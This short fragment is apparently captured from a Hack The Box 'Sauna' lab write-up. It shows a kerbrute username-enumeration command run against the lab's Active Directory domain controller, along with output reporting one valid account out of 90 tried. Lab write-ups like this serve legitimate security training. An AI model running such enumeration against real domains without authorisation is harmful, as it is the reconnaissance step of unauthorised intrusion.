 Sauna # ❯ kerbrute userenum --domain egotistical-bank.local usersAD.txt --dc sauna.htb -t 100
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 01/04/22 - Ronnie Flathers @ropnop
2022/01/04 13:47:34 >  Using KDC(s):
2022/01/04 13:47:34 >   sauna.htb:88
2022/01/04 13:47:34 >  [+] VALID USERNAME:       fsmith@egotistical-bank.local
2022/01/04 13:47:34 >  Done! Tested 90 usernames (1 valid) in 0.211 seconds